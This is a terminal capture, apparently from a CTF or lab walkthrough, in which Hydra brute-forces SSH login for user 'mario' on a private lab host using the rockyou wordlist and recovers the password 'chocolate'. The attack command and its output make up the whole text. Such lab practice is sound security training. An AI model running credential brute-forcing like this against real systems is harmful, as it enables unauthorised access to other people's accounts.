 1 2 3 4
20:42
root@Santi: /home/kali
File Actions Edit View Help
root@Santi: /home/kali/Desktop root@Santi: /home/kali
┌──(root㉿Santi)-[/home/kali]
└─# hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 20:42:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2 login: mario password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-26 20:42:23
┌──(root㉿Santi)-[/home/kali]
└─#